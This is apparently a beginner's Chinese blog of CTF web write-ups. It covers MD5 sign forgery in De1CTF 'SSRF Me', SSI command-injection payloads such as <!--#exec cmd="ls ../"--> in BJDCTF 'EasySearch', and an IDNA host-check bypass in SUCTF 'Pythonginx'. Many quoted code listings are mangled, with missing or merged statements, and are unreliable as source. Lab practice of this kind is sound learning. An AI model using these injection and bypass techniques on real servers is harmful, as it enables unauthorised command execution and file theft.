初学者的一些做题记录。
[De1CTF 2019]SSRF Me Hint:flag is in ./flag.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 from flask import Flask, requestimport socketimport hashlibimport urllibimport sysimport osimport json'latin1' )16 ) class Task :def __init__ (self, action, param, sign, ip ):if not os.path.exists(self.sandbox): def Exec (self ):'code' ] = 500 if self.checkSign(): if "scan" in self.action:open ("./%s/result.txt" % self.sandbox, 'w' ) if resp == "Connection Timeout" :'data' ] = respelse :print resp'code' ] = 200 if "read" in self.action:open ("./%s/result.txt" % self.sandbox, 'r' )'code' ] = 200 'data' ] = f.read()if result['code' ] == 500 :'data' ] = "Action Error" else :'code' ] = 500 'msg' ] = "Sign Error" return resultdef checkSign (self ):if getSign(self.action, self.param) == self.sign:return True else :return False @app.route("/geneSign" , methods=['GET' , 'POST' ] def geneSign ():"param" , "" )) "scan" return getSign(action, param)@app.route('/De1ta' , methods=['GET' , 'POST' ] def challenge ():"action" ))"param" , "" )) "sign" ))if waf(param):return "No Hacker!!!!" return json.dumps(task.Exec())@app.route('/' def index ():return open ("code.txt" , "r" ).read()def scan (param ):1 )try :return urllib.urlopen(param).read()[:50 ] except :return "Connection Timeout" def getSign (action, param ):return hashlib.md5(secert_key + param + action).hexdigest()def md5 (content ):return hashlib.md5(content).hexdigest() def waf (param ):if check.startswith("gopher" ) or check.startswith("file" ): return True else :return False if __name__ == '__main__' :False '0.0.0.0' , port=80 )
这道题刚拿到的时候人晕了。。不知怎么下手,跟着这位师傅的思路做了一下:https://www.cnblogs.com/zzjdbk/p/13685940.html
一共三个路由:/,/De1ta,/geneSign,先看接受一堆参数的/De1ta路由都拿参数干了啥:
1 2 3 4 5 @app.route('/De1ta' ,methods=['GET' ,'POST' ] def challenge ():"action" )) "param" , "" )) "sign" ))
接受到的param带入到waf函数里:
1
2
if waf(param):return "No Hacker!!!!"
看看waf函数:
1
2
3
4
5
6
def waf (param ):if check.startswith("gopher" ) or check.startswith("file" ): return True else :return False
然后构造一个Task类对象:
1
2
task = Task(action, param, sign, ip) return json.dumps(task.Exec())
看下Exec这个方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
def Exec (self ):'code' ] = 500 if self.checkSign(): if "scan" in self.action:open ("./%s/result.txt" % self.sandbox, 'w' ) if resp == "Connection Timeout" :'data' ] = respelse :print resp'code' ] = 200 if "read" in self.action: open ("./%s/result.txt" % self.sandbox, 'r' )'code' ] = 200 'data' ] = f.read()if result['code' ] == 500 :'data' ] = "Action Error" else :'code' ] = 500 'msg' ] = "Sign Error" return result
他先检查了checkSign是否为真:
1 2 3 4 5 6 7 8 9 def checkSign (self ):if getSign(self.action, self.param) == self.sign:return True else :return False def getSign (action, param ): return hashlib.md5(secert_key + param + action).hexdigest()
然后是/geneSign路由:
1 2 3 4 5 @app.route("/geneSign" , methods=['GET' , 'POST' ] def geneSign ():"param" , "" )) "scan" return getSign(action, param)
其实梳理完代码思路就比较清晰了,我们最终的目标是把./flag.txt的内容读出来 ->可以通过Exec()实现 - >实现Exec()需要满足self.checkSign()和"scan" in self.action &"read" in self.action同时为真。
首先是checkSign,如果满足hashlib.md5(secert_key + param + action).hexdigest() ==self.sign 才会return ture。我们知道sign、action是通过cookie传过来的,param是利用GET方法传过来的。但仅剩的这个secret_key我们并不知道。
这时可以利用/geneSign这个路由,他可以返回hashlib.md5(secert_key + param + scan).hexdigest()(注意他的action事先定义好了,没法修改)。
如果我们访问/geneSign?param=flag.txt,那么返回的字符串会是:md5(secret_key+flag.txt+scan):d7d0f6d0bb268048ca879fc3f180c36d
如果我们访问/geneSign?param=flag.txtread,那么返回的字符串会是:
md5(secret_key+flag.txtread+scan): 50ba0e9dcf745a4ec74863a4f15eeabc
那这东西不就是我们需要的sign值吗?
抓个包修改Cookie:action=readscan;sign=50ba0e9dcf745a4ec74863a4f15eeabc
参考文章https://www.cnblogs.com/zzjdbk/p/13685940.html

[BJDCTF2020]EasySearch 一个登录界面,没发现什么提示

username和password是以POST形式提交的,未经过任何加密:
试了试感觉不是SQL注入,题目EasySearch,用dirsearch扫一下?
没扫出来,用御剑扫还是没扫出来。。后来直接去看了wp。。。
/index.php.swp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
<?php ob_start ();function get_hash ($chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-' ;$random = $chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )];$content = uniqid ().$random ;return sha1 ($content ); header ("Content-Type: text/html;charset=utf-8" );if (isset ($_POST ['username' ]) and $_POST ['username' ] != '' )$admin = '6d0bc1' ;if ( $admin == substr (md5 ($_POST ['password' ]),0 ,6 )) { echo "<script>alert('[+] Welcome to manage system')</script>" ;$file_shtml = "public/" .get_hash ().".shtml" ;$shtml = fopen ($file_shtml , "w" ) or die ("Unable to open file!" );$text = ' *** *** <h1>Hello,' .$_POST ['username' ].'</h1> *** ***' ;fwrite ($shtml ,$text );fclose ($shtml );echo "[!] Header error ..." ;else {echo "<script>alert('[!] Failed')</script>" ;else ?>
先找md5加密后前六位是6d0bc1的字符串:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import hashlibdef helloworld (target ):for i in range (10000000 ):if hashlib.md5(str (i).encode('utf-8' )).hexdigest()[0 :6 ] == target:print (i)'6d0bc1' '''''' 2020666 2305004 ''''''

用户名任意,随便选个符合条件的密码,登陆后界面啥也没有,去看看包头:


Url_is_here:public/08ce2e9aef0f551307554f2c1b21d8271ffbcd87.shtml,访问:
可以看到他把用户名显示出来了,师傅们的wp中说这东西叫SSI注入:
SSI:
可以看到要包含的东西是用户可控的。
shtml:
shtml文件可以在服务端执行一些指令
Web服务器开启了SSI功能 - >用户通过构造恶意SSI指令执行某些操作 - > 执行命令并形成shtml文件
我们可以控制username和password,username有回显而且password是固定的,通过调整username的值来进行SSI注入:把username改成<!--#exec cmd="ls ../"-->再访问:
然后改成<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2"-->就行
flag{60f16b0b-40d8-4be2-a7f0-96dd2d99e7d6}
[SUCTF 2019]Pythonginx
源码中的提示:
梳理一下这段代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from flask import Flask, requestfrom urllib.parse import urlparse, urlsplit, urlunsplitimport urllib.request@app.route('/getUrl' , methods=['GET' , 'POST' ] def getUrl ():"url" )if host == 'suctf.cc' :return "我扌 your problem? 111" list (urlsplit(url)) 1 ]if host == 'suctf.cc' :return "我扌 your problem? 222 " + hostfor h in host.split('.' ):'idna' ).decode('utf-8' )) 1 ] = '.' .join(newhost) ' ' )[0 ] if host == 'suctf.cc' :return urllib.request.urlopen(finalUrl).read() else :return "我扌 your problem? 333"
URL的一般格式:
<协议>://<主机>:<端口>/<路径>
常见的协议有http,https,ftp以及file。其中FIle协议也叫本地文件传输协议 ,主要用于访问本地计算机中的文件。格式:file:///文件路径 。比如:file:///D:/mywebproject/bigwatermelon/index.html
可以看到url经过处理后进行了三次if条件的判断,前两次判断 if host == 'suctf.cc',如果返回true就直接 return xxxxx,如果第三次if host == 'suctf.cc' ,这时会返回指定url的内容。
这么看似乎是矛盾的,不过第三次判断前进行了newhost.append(h.encode('idna').decode('utf-8'))处理。解题思路就是寻找一个特定的URL,他经过前两次解析后host != scctf.cc但经过编码后满足host == suctf.cc
newhost.append(h.encode('idna').decode('utf-8')) 进行了规范化, 会把某些特殊的 Unicode 字符规范化为正常的 ASCII 字符。那我们需要找到一些 unicode 字符绕过前两个 if 的检测, 并且在进行规范化之后通过第三个 if 的判断。
IDNA编码通常用于将域名中的非ASCII字符转换为ASCII兼容格式
